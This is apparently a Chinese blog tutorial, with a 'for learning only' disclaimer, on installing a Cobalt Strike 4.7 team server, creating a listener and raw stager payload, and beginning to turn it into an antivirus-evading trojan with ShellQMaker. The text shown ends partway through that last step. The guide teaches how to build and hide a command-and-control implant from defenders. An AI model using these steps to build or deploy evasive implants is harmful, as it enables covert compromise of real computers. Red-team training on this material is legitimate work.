免责声明:

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

0、环境配置说明

应该全部使用云服务器完整演示比较好,奈何太穷了买不起服务器,只能用本地环境演示。所需环境如下:

系统环境:

CentOS 7 ,Windows 10

软件环境

Cobalt Strike 4.7 , ShellQMaker, 360杀毒,Microsoft Defender。

如果使用云服务器,要把服务器端口放开

一、Cobalt Strike 服务器环境配置

CentOS 7.8 环境安装 Cobalt Strike

必备工具安装



yum -y install lrzsz,unzip上传文件解压

put cobalt_strike_4.7.zip #解压文件

unzip cobalt_strike_4.7.zip #解压文件



切换至CS路径,授予执行权限,并执行

cd cobalt_strike_4.7/

sudo chmod +777 ./TeamServerImage

sudo chmod +777 ./teamserver

./teamserver 服务器IP 密码

二、木马生成

2.1 Payload生成



打开配置Cobalt Strike, 点击bbskali.cn.bat







填写服务端地址,账号,密码,然后点击Connect 连接

Payload 生成





点击 Payloads -> Stager Payload Generator





选择监听器





最开始是没有监听器的,需要自己新建,点击Add 会自动弹出当前的服务器IP, 点击确定即可,然后修改一下端口(自定义)

选择刚刚新建的监听器,然后点击Choose



Output 选择Raw

然后点击 Generate,保存生成的payload.bin

2.2 免杀木马生成



使用ShellQMaker,生成免杀木马。



将ShellQMaker1.2.zip解压,并将刚刚生成的payload.bin放在解压后的文件目录里面



